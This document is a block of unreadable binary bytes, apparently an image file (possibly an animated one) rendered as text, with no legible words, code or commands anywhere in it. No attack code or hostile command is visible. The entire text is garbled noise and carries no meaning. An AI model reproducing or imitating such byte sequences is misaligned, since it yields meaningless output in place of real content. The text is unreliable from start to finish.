<��Djz��!	�1���v�}�jp�]z�<� �� �ȉ�Y���AA�u�Ri�!��j�m�X���L��S��P�z/��@��.���jC� �P���麮�J���Ś	IT`��kx��i�ꎺ��Z����ux�>Veq�Vي�@Z�v���p��g@��j@�ֈ8�-���y�Jx����ٯ�;*��y��c(S�h��/_԰�$7��� uHa�<�X��jֱ՘A!�Pq���͐��(�.�����z��ɧ؆��SQ��J��A�)s�ᶴH�X�E��@��� Qj8��������n8��X3�	�B6�� �1� �=��\F+�e���R;Դ��Z(�Rk�z;(뷀{���;�{ԠJ�i�@�P6�`hHT6{`���я�61���v�������T�c���ʼӚ�+4E`�=&tG����$JV�!����S��H����ԕ�u;m��?�� Aʷ�k��
��[�f��J����O4��*�~�FH�Y&�%tJ�T9i�u=I�Z�K���F���v�
��*�6ʀ�[����/K	����eq�J���G��=�''_PZ ����@�uD� � �z��.���VT	�@74`��z�{v0��_y��ł���8�&ۈ ����i��`3��3A�4-P����ֶ9	�Y��f��Q9z���o(@2�l����É~�K¬��.Y�R��w����[\�D�*�l���$�դt��v��N�os�]�k C�C���b�f�ȷ<����#���ڼ.�fI�lB ���05�lh�������1]��K��Q�'!�{�~<_@ �+a�\
�g�!���0Wv*��+��	�*�ų��ʲ9���I�`�4��>V��uC0��2Wj������*Z��#g�)ڦ2K�������iJ�����y��H�%}���a���Z�_	��ƝB(��rS�!��"�� �ѯ�J.P��[[<s%�=���Ԍʷ/M��
�RM�V��'}fX��	��� ̀�{.��e-Ф��'j�*�v'J��(�y��p�0��P	z�4_�P�Q�G���<�-\�9�73�W]Ր�Ϗ��c)�W����`��YɺP	�4ځCv}�.��1�5�}�Ł�/[��Z����	K\�����SM�/fG�#�d��9�V+�.M���a��̈́b����%_	]ѯ�����چ2�N~{�(��һg�J����W�/�BW@��^��������m��{��-೐���\=v��,h�b����!�]a�-�A��U�\�" `��˅���5 0�X�oL�z�m��6�͝����M�8�ۙ��-��͵K�x�˄�=�]vo-d~�U���Z݀#�٠Gp�3�,`ZX 
��x�44��L)�ʝ� ��!<����/}vΝ����ඝ�Ѹ�����L^ZS�̙���ܻ�W�:\����@ �P,
X@��,2^�<�Ž� �1���ܞ;n�ҋ�;�)��h���CV2�B�g�,��g��%��.�ކ+�_����q�;_ �-@,���`���ҏM�iN긜��9��l��ɠ��,��:oۇ�-�~Ր��～�R.���(�[� �i9߬��9<��i���l�W��5.��������:��.�E���U���'��ٺ����,�bI�I�P�t[�Q*�@X���>,`���z$�(L���`g���˷�\�f.��L�.�u��No�y��ѵ�T_���8���V?��|���ތcP�B�n9�_ ��n��e�⠨� ύ��<����8��CZ�۾�߃���B~��?�C=�y�Y��_��Z���
�$ܞ)��W�����i�\�W.nm��Qq��9_U��K������>��.�H��:�BN{y�_c�ɋ����Ɵ�Y���.�@��&od�p`���z, ���`�����/����G��o�)(^E��͝�8�=�x�/�+�%��
�������	�6��e��9s�hŀWXL�7��84X��G�E(���B��I��1\�-��e1e"�W��M�_�tY3C�Ak��2g��1.E�P�V�Y�՚�n-�5(��BÂ�Z`�5��
8f�̗�� E"ŉ,0Ҹ����\�@���H3'�\I�eO�psڌ��2P�bm2��chҝ7��}5(֚V����V,Y��ۚ���5�ۂA��+��C�y=R@�F���]�	��Ċ3n��2�ʠu6�ޝhf�B;���;��^S����V�՗E&��Y��c��?�L��i��f�룚X�' 6�Q! �&l9�
�N:#���Ǭ�.��:�n� �Ӭ�в�i4S��)�b�O��ˏ>�r�o������#hA� �A9��"�Pʰ3��2+���.����P<����q�L�{���Io?�j4���Z6��fO�Y���*���4�! �! ,�Y�I���0������rӖ2�L�0As�'���G5m6��S?�`c��=��ӭ1@�q��%�C�$[ ��(i��T�R*��tC�B�)�.�]ITU�*�7q�j�[딕�Xo|q�rA���sx�h��P�&���Z��������	ʒn���x;s��N!�D��H�b�A���j��V?لj�Q	"YO�k=!�4⤇�¦�i`�~q���c?���e��i��3n�� zxi���i�7ƉZ�R��p7Ѱ�5�7C�U�kWws�A�c���%�p�#�1&Ijz���8�����t��nzp�-N	��\cK5�j��vJ3��&ϱ�ͼLww}��֮��1J��뾻�H�����p�G��O7�plwo�(o��ɷ���;5?3r��4�y������#�}���m6X�0���C���}�n�9|}�k�����L�i��x���M+�7�y�`*^���D��6�- � ��A ��`���s�!>�5�h�������;*�&RS��H(�����
[�؅9�1�O!���V���������� u�^�r:ݰY�� ����Ä́ L�Ó�b'�چ���B4��-nQ��f�9x�������	h���"6�&Hb�&;�M�P����X��u+����k���݄m7d̕L�@��f�Z�Mވ$����1����]�`4C+��G@�Ra����x7HAV
���`x�B��k�;���E�ՐW���M�h�9�8I"��)����B�% ��\����T_.q�At�Hc�k�g�������)f����h��,P��D,�HB��E��=���^6�`M\	ˠ��,'EM��tN����UrB_e�L!)�J����a���4�@�
�MT h�M#(�*�3�0+J�I7e7>]&5�Hm��j�o���"iUJ�a^��!��KѦ�N���9�M��j&�84�?.P��ޤ��{I�ʻ�ț|��Q��ѧ>���S��Q��n��cV/�ՕF���]��K1H���&j �樑+8�px���=V�^#��C�ZX����}�_GE�q�C��۪d};Y,iC���8�&����^��I��V��Q�=�`T4��1w�nI��>���MdPvk"3���W
n>�[�}�P��]�?C�%8��մ�qЂ}A�?L*�X�j�@���_��؎����07%<�xW�Z��{=l\�f7�	���N.B0��^Z�����4B�B�����J|d-^[��{��-�p��9������0;�O,����5_X��ܙ�tP�2�\��.hm������˱�u[���>G�ω�X�@��1F�����?����Ob�MKbS��C\�+���'��u�����{8kGμ ��vB�-pk|���yΫ�H����>v�ϯ5A���#��۵ ��I�� ��|�\Jo�*V�̠0�{	� >�q��fyd�6QLͅ+��.8q��=/VϹ�%�H��cW�ۂ|�(Sݷdw�Ҹ9qo��E���J$k����e���7Q��_��& ޗ5�[����6�s�x<t�U�X�}����(������F+��O8#>_9S����x��L3~=�s�8�qj񠰀Q����Ӟ��ƭ����:dg]�Ȯ �)U�{�5y�ų>au!��� �ԗ���$9�̽��=� ��=;G~=�H�M^0�ď.�E,"���x�{��G��-�:��r ��㝣��d�Up��T�ƃ��ܖ���\b�@�^.����'`��W5��Ш.��:}T��u���+`�?�pP�wUJ�󞏾�)t�<~ ))�"YR��G��7}��G1�r���	n�I׫^<��<00lf@��x�_Q����6c�	�s�9 \�D��иƃ>ۓ���1>��C�+��qy
�C��R*�˥Xz?,+8��;T�����������k�i�����B�;R@R������""�#!d�%�8&lB嫈����b�	��+<��?����°����*�;{=�Z�S+��i���qC��?D�7���詊3B!|;�#�D$DLC� #d�|À-�����uɊ�i��
A�(?��(A�(%2��=��?̿鹛F�ÏH���? >��2�D)D!"�!��#��C<D8p8aD+_4B�J :Z@���H�a,K|�azj4��Bn��l³Q$+3��z��VDEU�!U�7�F�#;�Y�/�j�C��B��`3}D�b��4bFaF��3h�c2��
1��0�+����ø��,S�Rs�u< �sd�PS@8�6�E�	��i����3D���R�ID����I���a��a(��?Ћ����9	�FyȈ�P|7�"+�;�[18$�O�#8z#ORD!��&~IIx�I� y�ǃ��<(�=��ɞc��\p�.X� ���U�'�p2��
�H���w�Ȫ���=ok�%Y@���\� ;�+��J��E�c *˲����� @�a�ǵ��y4y���I�l_�*h���M*X�&�����	=��-i4�{��L�9�	<㣺sLȜ��$��c�]��@�@�\��jJ�}��i+˔�&Z���L��d���Iڤ˝��+�z�Kޜ%PA��0�T�
�'�ɟ
�H�;0�;8ګ��� DB�-��	���y�2�E�OC�M����b�}���T˚`���O����͚h�&��*/R�P���%�(s��Ѥ����J�No���-��.�j�����+�A��ǁ�*�TK���2��	$$�, 7-�}qQ�����M�������P!N�O��?�S��Ȃ���	��%�����x����Y YЃn��L���_P:#�к�DA�1�M��6(Q,�$ 2��5��[�KX͛pQ^��@�p�w+�Q��'Î$#B%�1�"j y�F��/+5HU>� pO��+��O�n�+Ђ3k��!�#���i��5MӚ 2�_�-���-��?0�������*!g��	�(Τ�|kX�,!�Ǫ�1ؿ�������W* (YX�Z�Ւ]��%�q��L�.Uk��p3�!"S��{�A��F��-ϖ\ѵ�A���e�pC�m��O��BRc嘥����5
C-R�`���9��t��dH�q���� �M۷�z�[Y(YYh���ZƧB@�YP
ϗ�Q`����x%S���X$M6CX�2f�Z`�\��>�ڊ�9>�Z���g��K��",ЂI�jP�	`]�U۹���R���d��r�ҙY:*3��������b�<���΂I�r�F��l�&�m��Č�����^��7����2�=_���=۴=�M]��}���	�m�ٝۙ5@� �� 5���2O3M^�-�~�!z�#�u� ���4��f�^.���m�e�^w�S�щ+t_�]_���ڭ�J�	Y�����{*�
^�$��35O�]`�E�̾fr�Գ^	�`!&��J�N��
��`�=�%6��T~-.��{R��E���b�{�A��#��#�3�rW���Ē����!��̅���c��!��<�>�c?��l�T&~�+Ā�mWt��ME݅�x��Fޜ���	S�/�eZ
Z�ƙډY�7���_F�*�h@e@0�d݉� ĉeX�e�l�簋���C�m��G��{��Jf�[T�_��^k'.Y'QaPe�UV(k�},LD���V�2oN�v���5>"�?@���[!ʙ��4łnS��A��᥍�{;%8(Vn��N��5c.�eHk����f��p��1�������t�=��ߋE��W�����+�:����j�~��}6��-�i���iz���:�����;��?�Rv��2C�y=�0�d����m�A�7�U+�f�iizh�j������Ǻi�Е���j���I6���������*�)���"�!'�����́'��jJ�a;	[&��ILcƍ8�
�kj��k��S�j�>�����x�ɉ'<YNS����+.�(��i:r�w�d��_�1��u���h����'���Z�.͑������k�B#� /٧m��?@לd\���@�j�f������Ji=��}�a���F�
01�I�֬I���4
J�ݙ2eU�6�:R�c�A����
g���:�o�m�"�n4���XXW�/��:������b�0p>u�me�t��ip��.҉Jb9�-������ ����nO��n5(�`r&7��1)�r*��*'pu2��(�Ae/�/7�B��o��Ї�H�4O�$�Fh9@ևm(pq`�-	��n�5�����.�H@WsDOtFg�$ �B`�$(�B�r��tIO�xs�-]9�s.s7s�Ї9X�4g}F�!@�!Hu@��ρO�"8um��((%X�IXc����9h�fG�;�vi�V�vnS����H���o��o_sgwr/�9(�0�U��G�vWt���v�z���	ctO�9��o��D�rp����h�mguO�F__��xg���������WsV`�I��I��I�I� �7x��w��x�o��������Xv7��y��o@��0 0����|���xu
����gz}��S�!� �Gwfwvzp��7w�������� �/���������p��/{hׄ�y(؂I(�wy�'��{�|����/��z�'�47��?��G�� �)}�@X�`�W{lȀ��|���}�Os�X�@|�'��_���x6��УU�������}���X��π!�}�'�1|����P~���W��O���{!`�$� ��������Os5p~�@|��~�?�O��xMh�{��U@t�/�Py�߀x8�����V�+h��B>����V2dp����s.:��aҤ$I(f8h�` 5'W�TE�C�1?��&N�2)�P�3�o����(Q�w
�,8��ЛPsj�cu��/�:���HV�9$�C�d�ɐ�ʂq粬�/��DZ����^��Rd�J���2��W�ǃ�4��P���'42N�YHۮ@%[���&��IϜ���G��<,l��m5p&�{�{�oߊ�;n��W��O0g����<wN��B��4L���q�����f���b��������=7y�0t���8��oW(ĀBl0MC(�F�Y��$�v�spC�c �U�j$�4�w��ހLW�ct�H'���)���qŅ�1�q�<�� }QTS� �� �d�4K�얁�Na%��h啎e� 'i��؀Db�I418Ěm�������J=���f�Q�x�Y#n���W��t�a%�� F���BPd�V��J�Ie��Nz��DLj*�N�e�t�X��%���z�"��z��⊈�)|t�D'8�%�D 3����%����#�ӂHQK:�ޱݚ�N�����,0�D��;i���{%�ݞW�I�%.�뢚��ۮ�Ir����뮷�&��%I��A#�b+�[Ư���/��(����A�%o �%�C�����?c2q<	[�Ȳ���/���V�MD2�ތ�/LQ��Ӵ]9Q�ԑ-T�Y��d=��_���&�tUs�6�k�u����s�m�B��Ø$��=l\��g�oֶ��y�tI�W��[W���$w���WP׉8��w�S����+B6�����/��YC0�[����(���m>u�C���T�A#�UH��_~��{|��;(E\�>>�����?��������^�w$�?�����y����D�`�B�}��]�ʰ9�1-P��V��g��O
Ѫ��(���Yp}���A��<�8�-��@)�N�k������]p%�{X�W�ή����hA�9EpAa�N��0�p"�P���䁁�Pb(�ٹ�x^����-��e(�B2 �$�b|c�8F9�q���A�%�-�q�[� )�>nQ��y��F��d�s���?1�Џ��H��
]�% �m�Ϗ|$�[^�=,:��c(�JRz���$�%%�E/b��Rإ�	��R�||](uYB�2�C�I�H��y)�1%i�P�r���Bn�I�$��̦7_�Nn��RV��A@��tn��޴'=EI�izg鴧�	Co✰�H-�������f:3�ω��j4���І*P��ۜW5�i�M�	��4�G)-�P�
��2�YFQ�Ң�@�ӝJ������єRԢkc�IT���������	Ȉrt���?6��(5��4�LjL��ŝ
}�wĪ }s��p�[��V�J��z;����ֽ��~��Z� k>�tp�'����Ƶ�|mlc�	C�d���Z�X�b�
0$�Q�z���u�
H���׹����}�QM������5����ז���(�܃l�e��Z�[۾����jB:�$�V�k��`�\κ�T-#����>�
�=�y`Y)�u�}B�;����ԫi�[����U(C^�_�J@�k1�$(���*�2g�[	<��I���&���'����M�`�XFn������hq�-$D8��}BY��bϒ��=�[�[�9������M[;���Q�O
��$)D�g�� �V
6����A�w�R~�y���{���*x#��(y�C�o�\�'��5zEZ|�:���}f������9�)o��_�
����b�����������lP�8�l�����b$��25��ZU���F�g��jT�آ�{�[��_)���u��,؄j� L.4���e�٬V��kc�R�٬�v����/G["�D���]�۽6�Ìm�0��f�m��yc���R�M���H������z�{�&)����ګ�7^'�a�{Z��.V]_{$	���k_����w�Sn`N�� �dr�׼��{�)�9,
O�*x�6w8�:�*���˦�Σ��ǜê&u8Ns�>a�e�&HP�Ov" V�MG�`�߼��5���r�>��9wRdP^�3��U@�盆(�tJN����\rr��	�ƹ~���jל�I�8�3>o"����A����,"!�՜���V��^�W�&Ұ��!�p8�("=Vβ�Q{A��3�S��/���{]�O��ShO����U���d�d��B���T5U�z�[s"؟�5��g
ç��%���R���'˷�a�c_���7e8�A�+���J5�^5�����`����eU5=�d���V`������=���N�F���D<`z ���� ���	~�A `V��^��꩞�T�����`>_A�R���&l�8�Z�B�N�����	!�D���E����`��.a�a�^�9�aA�!�����=��`��� ��>!N���!�2�a�a5�!n
d�]�!��2�'"(�!&����	�"�a���&  ߑ"�5a+��(*�I�b���&��Y !� � ,    � �  � �	H����F;(-�Çm!�ŋ)��ȱ�Ǐ
o\HPH�O>�a��C*c�t��ȏgf
4�R�O����J�%N��D�,Zr�Ǡ�`2u�l*�h�HMY��ҕ)NDy�T��%��Va[��~mi��]���3���Z�/nK�h��+�5h��C�}�e��"V�s�v䉸nATYrnLz�i�\��o���f�1�h�8�"��φ�=��袴�c��!�^��Ym���r�f�-}�B���?c����tZ��վF[y�쎚Uv��z�i_�����V���1�s�?��s�r�=dSL��a���d�~�x��U��U*9��U�H��|���T}2�����0��'J0d�����1� � ����"A-��O7�8#Q���0piL�h�d��?��B���}Q .K25Y�'��ޓ��4*ӍU%8^�� ٤ ���ϙ��"P,j
(�xp�(P7���┪&R������>I�]���b�0A�Z���-���/���_0�Te)��f���=���Ge������� MPA�k4.0*+.Z�#����넯5,��;�{P"�P/I(TP!@�P����!���Pi� �K�R�郵��.���G�#u�"8�D��M�o�����?Z��/�������V�l�D�DUZt�.�\1P:۴ ��41��TX�2��@˭�\�����P�	{Y�<����EaAC� �������>��?Mkт(d@�zu�z=Ԝ���B��]?c�w]��?c ��%z � P��@+c���w�2��5�M�?}j�N��K��+9��+f�MDNP�4�B@����w���L`#k��+4f���E��A�+�~4�.L>�?oĂ/��I��X��@_<ߺ�gۄ����n��I�0V>�a�B�vW�D!�m)@�&�?Р},����%��l�Cl����fa;���D	i�M ��A��1d�`���?�����W�?�:8�|Bp !\ͬ�&�H>���,|<p��@09�!���B��"Z�X��T+$~D��+�t|�6��������G�A+�<�B�v��	�,��?�ǥ��~5{FMЖ?'�	;/��c4i����r`A�/�	`_���I\q~EF0�B��[\$�Eg{UX�h3xr �s�?� ��O�ZМ���@oD$H1���@�j�%Hl�K��>��SB�F��$�;��'붴4A|W�
v8�2,� \�����Ԓf��_��M�Ԥ�W��[�C�vbO��L� ��A ��d�I���������AOT.��� ��?�ΉήSS�.=�I����=��^�4p@6	2�j`@����M��J�*��N�3]�]PK�IRڳs�a"�v�-:�sq�A���a�8�w	ѝ�!��O�'u�$�v�&�@g2��h�Z� ��E>�H�0\pU�l5E��Ib39G�$�/Z�f,z;k����"7jOh1��?��ׂbզ���&)I��+�m��tG�lg�3�]�8\���Ah ˃��,U�\���#2,��Ǻ�B\�f5M�-�
-A����̘�g�����9�iO����ǹc���"���0Ҡ�d� ���ZT0��Hl��i�T�E�A�P\
��T�F&PP��<�0Y�R6Ƕ��u�M�]�B��̗�}k[��� �L�T���bu�C��*!�:!�	���
T����BU2E���@�1�@:������H1�jc��9�=��|�Ꭴ�q���ZU�X��b�3AT,�PS�F�P~2�Dg5�`�{��3�#��4'[�&��@y^r ��?2�N�#^}�e�?"�֞�h�iL_��"H�(^�?8ն3�gJaf��2��	B	Mjr8�hw����r/��WR1��� �� �C�Q�7�����w
��h�h]�~p�P4c��,4��{��гH��.��=��d���D]���2nՆ�����u�|,D:@�th���w�� N�
 �!�9L|��"$��w� p��#`��Ej~�����{6�+3��: ��#X�"�%����g_4,��XU��~Hw�苮�~5��O}����9���%D�9�x L��0a���;�����c� X�1�#���#�����/:�Ξ������̀�3<H�Q�� c����:��3�>�ȍ��w��f���4Q_����C� �����v��O�w(� �(G�%h��i 
�%�wk`c.�}!v�G�eB:� ��,'}�t���g�Gz�o�9���e1q� y9�	g)�K�B��@`349����g���@�@�pDx�Rz�/1�}�bj���%%�|�fX��w������^�<�*� �*�Rw
uL�Ns݄c.xyHV��v#!Y�%u�Y8=���J��z�o���!? �q{dPPf�U�5��c�GN� Q���� d��BT�X�_f@q#S�{�_�	ŅA�w^8}�C7V �# �@��9rP���vh�B#�� �x��'��n@�K2�c��_F��XH��]���Hxިw��E��~���6 ���P�!�e�W��{�"��h�� �4�85��x�ew�w�Xw>�*�g���x4��z\�z��)�J��0[6�8)�Hy�� 	�����X�� 4��1I�Г=�Cv�r�� >ia�	�J�7F���(���zзw�89}}����P�(_��iNC�rv�H�dh�)��a��s���v@ �7�s��v@�㤇x��A!َA�����'}��2��r7����@U��#��}]Ō"dfub�*���W�uɗ�@ i9 u�㐌�;�Iw��q�HC��1٠�y>���i��������	��U2���v���ppxV���~�����	��y����~���e�똞�7��� �R�w4�/B�hx�yj�ma��Of0�t��q�7�G�A������ٛ�y�3TP�ǄƠJ(�P��-�0�Z��� ��(z�y����A�-��o��8葔C������԰�@}��IG�,ژ�ٛ�)9�(�%J�KR���}��Q������0ɣ]�����嘦�vsb�"��9���X��Q>��M�(q��-(�����GG��`���� �� �H�K�zfj�<�QمTѝD��gE�����Y��^��E1l�%�@
��@�2D#Ԝ)��j���V� �*����d��8�n�vg�����\�D`�Bzac
z�����d �a����a��\��z�a�2����ʺ��y�Z��j����@��G��~�b����V�w�TJU�J��R���-�XK�:��[�
�@���(P�5���ʇ̺��9���|�hD�,R��98{��:I�MK�:D�P��P$FƠ���j��U�@�P�hQ���pf�������z������Ӛ�j��w���g6��RP2�_P��*�mA��"��@	F������(�������\S�z�9�h�k�(�]����7�Z������z[�	A���@��Y��\۵ި�,{��ʸ2�B�z�;��E���6�/�B\CD ���P�ū�����h$kN5����阴����:z��P��C:�T� 	{��ZeaL�/�:��&�Kj�yл�:y��Zn�TPq�;w�����舦��η���j��jkMV�6�^�J�_@�T��!�5���S�N(�c��8�a�����4��X��+�=*A0��nj�� @�\J�7<+�Q���"�T�Je2�1�*��ؿ��a��J
N�CWX@ ��{p�g�]L�Yw�ì����>��N��HLT˴g6�Q�^�Y^<��"u[��C�2e�vpA������0
]G
���92�>zF:��R�9
��@����X�9��ت��9%�Y0$]�\�_  �ȣ��'����)pe,�	�m�Uk�� @�5��J��* ��\ʅ�ā�����ʄ�u���H���;D�r��z�ZІ��x�ޑ���*���p��<иY>J�U/Դ�0��]��|4���,Ή;����\�T��L�ùƀ�`��҈�c������2�<���6�5�U�3͐��
�* 	m�t���E�(�˔s�1ǃy�T���Ѭ��Z���W 5�jr�k��Hۈ)�����`9�"��y� 
2�U���5 �z͂�E��Ct��4��ز�9���OݎUM�z��]�����h PP��Ή��5ІƋ4]�|ҟ�M�%.`ِ�A�)�
�"�/X��X@0���|ՍՎ�V9�	�����g��w��W���S
�mą���Pd��rJ(�5tmdVf���r��0���\{��oX 
�MW�Թ<���6�'���:����͊�ܝZ���]����޸pWe�sM�u-���ބ0$�P~�ˍc4T����\�o�3�o_�j�W�o���w@��Ž�*~�X����{�+�.`ϝ��%B�V�lɸ�v�(.�[��E���� G�Q{ 4~ߩDW0"�D�������������?>�_~���O^wm��{�j�!�z#n�Z�Y�]>΅كaޠج@3@�DG�-�@ 2�=TH����<�>��,�G�ܘ��r��M��������oNs�ӑޏ���^��l���RۣjԸ��wA*�4jy�-�HW���6n��Hn�R��
Nչ�8�r����l�m�x"lц�.sÎ�\�Ǯ�=�����2 ��PU��4�_��+Eb�~F*�p̝�G�O�ޯ~��.�m|�2��흸���~w����Tޒ��@���[����>���z-~b.�L��<Up�R���R�:s
�� 9���E>��J�-n�Y�S�n�*��$?�y���RP`ߜ-��[]�3/�gĎY��@:�HюRC/�DG����L��L�x����N��{���o��ޑ������z^��_���f��0[�<ܝxު�� 9<�=Op0�, ���T ��*u������ދ�O�����W��������6�:������m�_��NJ}d�4��=T����uor$��*�����p���o>����ơ���N�����������	Z�h����`���*d����1�$�XVq[3�501 �!	���ƿ #h��Bʀ0�Y����s��Ĩ�EmۀRZ�g�eH{d����.PyH=�ͪQ��&��:�)AL����Y�'tY�աۦ�ɥ�V�݄'P#ju�M�Y�<ȢE �|��C�?(/c�I��M�<�.=����D����)Oԣ�2�+\�^��ml�Y�y&�������!�5�U/P��66�,�qaZ�(�`%A.W"ˤ���e����&�<hҡ��6}:u�[���@{۹�N�Z��Ӎ���+0"�0G ���ƨS��p�9��L��,/��B/4��;O�A�����j���M��j�k+k�z;�/-��1���KA0�9(Br�؈��S� �X�p��j��SD��GS��k�<�&������6�|x-����Sƶ����Ѧ|�6h����/�Ǻk)������/L1��̧Pd/��J�M�Ҫ�"�h8��qȼ���'�B4�P&��'J��B:����I�����0�TSh�S3E��=4�%uM�^�>��"r�Z��QV%�U]#�C''^!�(���h�-�r��꒩]�ݴ�i�E��M޶*6M��+�XM����cwc;�L����_��bX}Ḳ_d)]���2�����̃�ә�lu�ٽժ"��	`,���6�SH!UE׵�����aP�nWL;����7:|E�#ec`���\r�Y�x�A��V��3�֖`�y��)O���<\��z��=z��Im�㽢��hw�v��fh�B/,샀� h:�VF6��vjr�����a�������	�3��B���w:�r���/� /JЫ�,���Fv 1����"@�+%�4`f	b�٘gV}��s��|����PM���6��K��km���a�<�����,'k�kI�T@,8 �4�t��6eqoY�:��7�ev�ZLs�7�&5�Z|�G���/i�3P��'��/r�sےJ��`O�Wb�F�+�a�g�LS(�Y�mo3�8�=xPq�k�{�����H����\C\�"c��h���I�k��W��E�z�J�W(�=L��YM� ��F�'�Ϗ�����g�l܎DWl���r4#��0��ɘм+�ʣ	L���`��Q�C�aaJu��A��%���)z,y��[�����MܶKhr�@k�@#�HJ-���.YFh֭`h@G�82���}���H �D�%Li%��10�$�=�`.���w����-���kq�q�c�$+i�,����ܠ�+�������7Ҁ !���A��K��N,��Ny��lۮB��6��T�]�PӾf�Fo���P����9Y���kVN�[��>�h�d"(T�T&�MHiyR��,�M�*W�>�Q�5%kY���#t4;�HO}��%U�h�8'�M�^�r��81ZN�Vs&�����&����0��S��G�E|�	�pz�5�k��As2M���r�Y�<PW�`!�z�P u6�BP����l�Q���[lo9�y:6M�]�/P͒��.u�[�J�Zn�~���-�\���zf�#���+m[Pa���{��G��[�=Mf@F�5���l7��!���qe�"�``��R	�%ք���|]�����[[�ֶ�ŭz�^u��D]��V_�ޗ����f��_i9W��� JG�\��
�9]�p�
�Ka�P�
K��.�ю��S���l�g����-�v�7�;�1�X�b�v6��=�;]� m�Eۍ��,��s-0�D�p�1u^2xϖ��T�y,�ω�*k��S-�afQ�4�%_e7��5��h~����f���;@�$�+�:G�����ȹ!B4z|�mS=�_'�ɑat��[[��KR�0h�J.k��^� ee��D�ƞs�T�U��ҽ���|��!�^���#Q]�B�a�`��|�+�K&��o(��\������Iei���\>�}�6�l���O�60��B��Ʋ�n�aKh��Yύ�(�)N!��#�`�������s�n݁�\��ym�7˕�[��8�[���P2quǹpZG��!���<� �p:��Я���G�1�
�D�����Bu����,�s��N�Ͽ�Nm	=}9k����'��6�`���&޺S���v�����k'��Ɛ����u<��R��8�M��&_!��^��[���2���o2͡�d��=��V�7P������*��-�t�FJ��|�H��<�P��P�@7��$Y��O2:���Zr��O���?��/���?�+��;|�IP��e^���O��������:{���c>��#���l�� ���ai˾�|��y��ӷ�c�`�r۷%6<'5Q��9��8A�m(��-7k��A�����8�SzY����;�#�١vk��S�� '}�<>�;�@�����!@; 1t� {9��'YðS��,�9��?��&@
�0��ȟ���9���g�*p�A��� ,�8��`D&$�G=�{D�@�|�ժ� �����! �ES�>�IEwCE '�<";%=���k g��,�"���`�ި�������	!��DT��S�H��́DI��R�!F�¦@cH�vcE@�FTT��/�� ��a��+�>�I ���+0���G^�=t�~��q��Cs���Y�UCF�����%;��y�-�����BR�!|9�9x(���
�}�HF�1�{@��t� ��I^X2Ђ5��.�ȋ�B�+�\$}$��i���'~dٓ��-�$�3�KA{D�/�!��+�;��	1E@;�i7���m��d� p�
\=��)2�h��������dH�h*�T�9<�+�
}
���;�.��i�);ƌ,k¹�.Y+��=�|/��-��-,ŞD�� �c��+ɑ��a�M��d�쓨s��aPǙ� ���ON=� �C\Ԍ"*.���Y��,�<��C>z��r�(�T������١��I=[��a˲�H�lE��|(�4�a�D鰺n�3�L��ju�Y��.� * $t5�4.���ab�l��L��N��&���9�l(�� �K�K�,t�Ռ>=��kM,�3��M�-�_�(	�_��T����(ė�R������5�CcjP�&��/�\J
�ζ��6��P�0M�0SY(S��	P-����0O�|ђ���xͦ  -�\�=�S��ߌ������O������9d/�2�n�EsxT)mT󨁡�R��P�;��P-5�м�4��4�1-�QՃXU��%��r�����l�-��<�=��%$ŏ��De
��RQ�G��RVaV�(!���p��VOu����P]Uo5�J0�pWR�T��Xp���P�@Щ�=��+�P-2���U_PGR� c8�5�I$:�{��(�TIEX�h��@Jñ������V pQ��sE�q5Տ��.�m}UX��1�U ��>l|����YQ��֯��?XT)u1�5h�"PA$���Yy�_�ؖ�ЉZ��֎Y���j��/=W*���?(��= �����zYQ�(Q��_���$���O\�`\�\���34a�X���R+����*�����Z<����lp�.��.�X�=W�%��͆5u�� ����dY��Y�c�9��5�U-�\�d��#�\�Z�P��eT�]L�X
P)��+�8�^��
��
�-%W�U�]Ղ׽�5�Iἅ� ��=�O ���B
]�%�(����+Aݴł�����}�OmM��M� 	{��\"���4���6m�4!R(�e�ʭ�rLd�d� 	�ீ`>�2��t��"�_	�p��}O�%�����u-��Dtd�O�@��)"Js'ؑ��R�l���h0K�%`�d�g��>b$LV�4���M��`�5��Ӄ�&���ȱ��n�����+�*r�
b�)Uc5!k��\b1��ݐ`%W'6�;��5��<���=�=��4��������U_��S�iY�y�=0SJ�H�!^1���m����c���X�z�T^e2Ղ{#�@~�����YwU�9=F!�-&d,�Ȼ�qX���Bf)5^�թe(���9�f<Vek��+��ZN�%�f_��c�w�Q��Z]_�ܡ�;_��⃫d�Ace��R)ޯ��8��j.q�
S}>~b�MS~�_��@�<w�7���T�X۴�Y�^6�G�o��1d"b����g�[�N3aV��^��X�^i�\�~i��.�i�o���n���#:��?�GOlL�rnz��FnӝtϦ���VLC�a2���Q��)�6�?�i��r̿���i��I�&����-�:��ի�4�X�U�%�,�9}Y�+�Y�����Bl�λC2i���6��j�ܡ�E�f&�M�%���s^���DV[��h[6���b��5���>lN�2�	�TJ��|Ĭg���a���Ύ*�������kFm��vơ��]���jK�[�ݯÅLܞ�gƯ�Z���$�%9�Ц��Zfo>]S��wF����nc�ɤP�"��)���2`�m�^P	�˘2��Z�lOӸY���fo�9"Y����������a&���[q"�n����F�3�����vd�W�j��k���m�� �~m�e��=��8/r�
�ݮ��J��VT�P��Ta�&�&l$B�]���^�q�{�b
��rN��E ߧ�Fk�Ϙ7(�j��],X���"��u���n8��%���� ����8׬��E?��_�0�ȁ#�] '��但�b۴@ǖ4Vz���~A��qU+�QtV��G�ݠ�#L*�t�c�r�g
'�-i�nQu�j��u����� k�P�e�F`vzfP}�_} vFH)J'�%��_9��-�rZ(`wAw�iV�Ӏ�a�aJ�!��ko��J��U��$��U��;+�R/���`6"q'w���@��j/x��j߆�/���@�w��`�Dq�+����/y���&��xx�'�hy6Є���+؂IH���xz'�"�����H}y�wg�?��Py�_z�քU� ��w�Gz5���z�Q�G�~��������ze΁#hyI���z�'{��Ү_�������W���{��{�w
���cP��|�/���zM ��_|`��8{�|�w��'yƿ��>��|�|��|���}ҟ�(}�/�#8}�����IH}ٟ���}ڿ}��}�};��}�? ����}�g}� ~�'~�w�W��WH��}h~�����W�}�?}�C�~��  !� � ,    � �  � �	H����F3��#J�hc�ŋ3&���c�g>�HbŒ$�B��"-�E�6���%q�3ㄞ@�|h�P�<&=y�ʦPQ�HZը�&��t%֯��!m,դ:s�:�"�KE�K�H�T'�:��cR�gz�SW9�u_,�w�Y�"���RG��(�l�*ރ|���tS�k��Y��׹�cS��y6c�8���W�E�t��R�_12����Gk�ò���ذvν�C�v-�g�=d��_�b��h!�<�с�[�N�u7��&��/�ċ1�X��I����|��dY���XhE[I{�d�0�LyÞf�%�`K�^*�6��/t�n&��q(
